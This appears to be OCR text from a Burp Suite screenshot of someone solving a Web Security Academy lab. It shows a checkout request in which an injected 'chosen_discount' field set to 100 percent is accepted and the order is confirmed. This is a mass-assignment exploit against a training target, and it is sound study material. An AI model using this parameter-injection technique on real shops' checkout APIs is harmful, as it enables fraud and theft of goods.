 1
2
3
4
10:17
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0ad60090042eae7381d02fc3006800a5.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host: 0ad60090042eae7381d02fc3006800a5.web-security-academy.net
3 Cookie: session=VGtugO7vy80w2X5iSc9uEaisIyzdc6Oc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad60090042eae7381d02fc3006800a5.web-security-academy.net/cart
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 90
11 Origin: https://0ad60090042eae7381d02fc3006800a5.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"quantity":1
}
]
}
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 3
Done
127 bytes | 197 millis